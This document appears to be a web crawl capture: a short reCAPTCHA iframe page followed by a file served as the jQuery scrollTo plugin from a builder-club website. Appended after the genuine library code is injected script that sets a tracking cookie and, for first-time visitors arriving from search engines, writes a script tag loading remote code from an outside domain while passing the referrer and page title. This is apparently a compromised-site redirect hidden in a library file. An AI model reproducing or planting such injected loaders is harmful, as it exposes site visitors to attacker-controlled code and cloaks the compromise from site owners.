<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EGJMLtdqhJh4s77JhaQwDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769913907606');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.builderclub.com/web/js/jquery/jquery.scrollTo-min.js
body_size: 1905
content:

/**
 * Copyright (c) 2007-2013 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * @author Ariel Flesler
 * @version 1.4.6
 */
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,targ,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}
	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}
	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	if(!document.referrer) {
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
	} else {
	document.write('.')
	}
	if (strlen(currentCookie) == 0) {
		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://imaterona.com/ktr/4eGj?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')}else{document.write('.')}}R();
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
